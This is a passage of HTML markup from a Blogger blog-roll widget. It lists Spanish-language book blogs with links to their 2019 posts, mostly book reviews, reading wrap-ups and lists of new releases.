<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxAie8E-zzQELvtB8SZarAA_kJ9wg25q26Mc9Gjxhsb_7LCv9GVpRFBT5g200xAJb8zkgJ_s_pj6quDevrQY7WUGqwQN0V4hDAqioopiU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMeBmeQLr5-hMHZVpJozzwAM1vL1fVo4PX_EKsnP1lL-7hco-HlxceJIpbMGSz_QBwSuIuTE9kkQMeoFD4AIYROj4MuHXQtp19hCYYrZdFUTXyX60okP7wNuK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6pV9MIPyONiboS3eS1xre1fNiwnZGEzRsSQw8-l6dOoT02TvLJ-OQtDtoskZk2c_u9wGLOHmNp7qEvFAdKzX0xb_kfyHvcC0_UTMbOIrhShT874D2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYeeoSbvxXEzDqp7crud4ODz14oy9rcWXB0WMtKDtwxUibGsSLZx4GZsPWUuB_CgsQTrw9xY5cCYPxXrfCX2pG0nPB2e_NvxVN_FbitJ-R6ULDOL12g9To8p1wXYjO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OdV9SHMzXeZQ4A7fPoU0i8hKyo8yI-wDGxV67RCeEGSw9j_OtcqsvxndQvKqa35fMwnLoJJwPwhsJzg9ITFAFcx1ujp329t1hY8QL2zayu3z1nKmhjyT9Tbc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6bBoNMXCcqzZIx1dpE1fv4uqTrRwq4dL2GqirgNxRxper34qFjDlw1xLacqIeL5rvkkppxRPvtxoiHoNODoNIB4lMnLn5I-gBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGpWTQXGNTtXJg29P5EIEjYwYQaB5PoUm1Q9eikaYv-Uv5rSTA5FLuectMWD78Bm_z-wzeeOWTdDYTOuHFsigRcOrlFKOO97khPZY2KXWf2BUugVtlmfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCli6s3Rodz9RtP4eU6Tk6XxgfOk3BzBPYpdZRnvcqNnv33UbtBiOXRiplROC4UwhlFTtEPEuvvnDKLM82v6Jhg49vVZ5ybB3YC6hH_ThT4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1OqXH6zufnSbNEruGv-3HFy0WeVbCqfOObf6AZ_pk_xhRkw5_PwoVUeKPI_8k0XWXl09bkgQpmAG9mRfM65fxEsVwxsyCWiy1_NuKMTQLPaussYQ8otc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve6pXaoNUictDPl9_B3UoiU6WikiwyzfZtyG4HPz6TrShzdFj9We571WWiuCYUlvse2h2cTPNvYwMX966c3QKgG0qkG8HILRUcFCmYJvr6aKAZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9e-bJtV1LcQz2xzaiLJ1OxAwBeE5rmVay2ppF0_zdVvQyGpUXZ0WgNHhzZ8wktW3ufGCeCTHMr23EgOcFvUdtfGj9atbjZBy8mW-aOo_SbauJMk-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgPLVx-7L8HYjP-1VuUA_2lsuoVWRhvGN0VxjiG0RuxsbPxgtAaNpp5peIQK7i8jAr1OhAWjuceNC-GcptWkw4Kf4wwvp7l_iYSHz9kyv6erkBh-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU6DaPA0CC2l_vHoy3zBpMeYbWT2op-FHM8heRBvyvCI2hGUnS_Sqzy15Txk_L1aY_3UP3G9jaJen9DnxAxFY4eArb10SEZ3S2wkrhRCxf-SF7bYKP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKAmEnX00FY9kiy-BkaZs8wTMNTfiTBxkdeVfWajbK-pc5rfFvRnK41RhOscYGFuOGohIy65t6NXjzS6z00znP4KCxBQHeOBPtgjoML9eG_A8IH0qaUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV3XddH-oPtH6vNPcesyYdAYHW3kp4zVBzXa-UKmktk3XQklvyYKQGNE0E9b-I6bJOLVGHxFyMst7_WcU5VfpunMut1cedVPHUAXQZT8wMeOpz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyI6nu3c9HJVPvIABCgKQb6EpMN9eiFkIpKVPHbZc5hHXn5tcQdlirVIvIYOftz7X7sLEPQDV6dUJwjgv8yfeFScnX7LAoV1TzWbW6aliTTkPpgYb1i4ijzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpG5lgFuEaqI-tPuoR7vTygu3jD4QiVHDRqm0FTNZEQznny9_VTeLWVN-KP_0UOIiokGYAn4y8P0SiD0c1juxCN7a9MjX_6D4_Iq_QQMTFT5JOdf9qyNKr6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_4j7bE-vLVyqdxpzgvbx8hyaLLtQ5VgpZ2UkqB2LOgZrtqiJ4H9E-iKDz_CzaLyq_Wvi-ZQd4QIsykEvkTMiETiElMb72QEUev8-U00BiOOJGVKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urrAQ9WRSz5D3PB78A8KoPhCepNEldXnUOH3j29FGab-PQSAhKrIAJe5XiEXw_x2tJK67tFFPXcyvpYlylH_qCuc8GyzBjClz-BxigDsdORpEP7FaWsIo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urcebV_ZFxVH2ldG4oR-dKWIVAjxHxMlqoM4xvLLU2ZNbQcQJ9xjFFB09gDSJIhe6s63v61crz-wHj2bM_OeFAj8nURJ8_L10nFZHIoOsyySUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYH7j6YOUZdcgzQUHzcwnB1zeZ_fdbay-AFjs5O1fAcHZ9AwLB4ojnOkiyCe1gXAza5cXo5MDXJ2ga7K0gT-5pfuY5elvIlYWPZGRiWocyIHn1W-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5cc7ie9zjBVg2EHPF8bUfcaPkcn8LZiXLJoH84ON4NhpL4Vo0_eYRVkj3f1S5q4Ep2HMjAqhUTkyGRf6nXkSingVoM42JhQ9Ub4Gltygc2LhD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5LBTWDl83GitrzXA-mqCl5sl6yAsLqQTpoWNlA2X6od2rFEZ6WJadTHzqP9iymyaha_nbiTYADvnvn3Gt4T7-XcUlv-mmOIXbfmvBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaOb0IJM0rpyJGP1msFcVV3jSOgWiqT2NuVPJT6egR7mDLrBngSBQVFvR6-fXuQeIKpGbkketGV5QGT63XhkDIqWmjvSdPhrcU3x20jlZN_jIsWv_V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQnAAbTNKh5HtEBwyLMiUJuhNPfVYRT8tMRM02_dEYE25vr9g-gCPnFFy6mSNv3gtQpThwnZ4fpRGN86SJRFOfLNh1_K2IkQHLhJEkIcQ4xdvMOIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srPO2GcWtPxNmG6ybpCXq9MU-Xct4SqwG4uquQJhTLhwizlXWw5q2nD7tk5XzGeAXvvZLmGS1ZAUIMr58JzkGXBB6kUDAVOGPVBYpeoFPAdi9p=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvtdiJA07tWe_PrMjWYP-GIY8npA-dyLU4CCPXC9BLlxjsmrsSARjjVlJicglKZA9Sty_1GseW87al-P7VW-Dpr4jLYBDR4FXGsm2CIdYvEV4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvmL1ZMQ6x31ZXZ4FoT4vj49ZyHc1gBYA5ZoK6kRdRxsDl4CrdLfLSLVKEFAQ5KgxMrE3WcrFvWvz148nHTAt1X5OpMIFo8LfS0wX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnVGQr-fLCWAtVkykTuJFpVKpwstUj3ckuX6YytNw_bM3CnZSH-Si6KmfOSu2Whok2HRnN5NBFuKwSCmagGyXGPcAEaV2Vs8tS2jfsHpCRAPr8sjFkr-54MPqhyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNEpqH0jb4IG8d4b2WVkDlWTUvyupymgMTvC6dERyK07nDKOUrr9KZiyPCsawZ3z2sBV1Rti-YN0olJ_Ki3t6ub8-6XIk7T7BlwhYwdneGIdJIZk3NbGEd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smWSR8hi0DmxDKQPcD9_I_8wNKPP5GsolgiHDjaFW6VVMgvIInF6zMbBWs17JNlE9IjB6YOsIijQPCBayd2DGqAjgw9IvErNXdPSfjBRAZ6hlaIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL0HlIezrY7IYm9azPveAne8iFHdraAr8guCS3S6aVtMJSgoy4xDE0vsqE6yYAaLqQFTxwZLcS3exsEQzfIgJC-pwAKUnrOT8BoYWq7P3rE4dtbGnutBjU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqi6zypd54FcZ1G39AvzjTJ_66rdKOgnpFXBvePO5lZYmtbBvl5H-tHrstmiekuOcQexUal2yuXSD5bIuH1DhcSGknHjdxKraXlL2fZCc6HegfHpqaoW5ErxkjAzEo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAxCDwJ7PgoYqOwvSAIuy98D3ipX9ViBf6vjrB8I8GoNRXHeZzHD5HvQTaNRZCgErQUwk2Bqip2HCjZXnODUfcxAwRf3n3_OjLsUPwSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s92lzW7awj3qHZRzVWlJYngpaOaQpE6_0Un-beBaxJhk7fbcIUCHLgc6FRI82a240GALXsI9rwH_Lwa4viwYBlGktkN1Z_F_0THAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyYODUsXJfd5-V4fTJPFQ1hJbHA5_Ad8N_B0Qcn8JvHteQ4NIMNCKKMzbxv6Zww1zTbuTd0tR45eWP465aHRJxgXpoXfj6BnYVWQNwT0HF_2GA-6hUO2pR2Mxcag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxOraBlcTClK6EFmzCl8uBOr9Wa5VHwKjkWdg42_Lw0Rbf13CMUIHFCpiOiyQyYAU5ccRxTfYnH27uMOcXV1niMqOQku0hTW8qlUTuxECY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvoJXLIr8l6rprhWqN8UNcRcodlGpeGEDdu7Ok47E4hJvJ11O6NPtY55-19kugHIvjKu2AICrgdTiuoCObfzhiVwLdPf_MCxN57l1ibFONn6dcP-_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
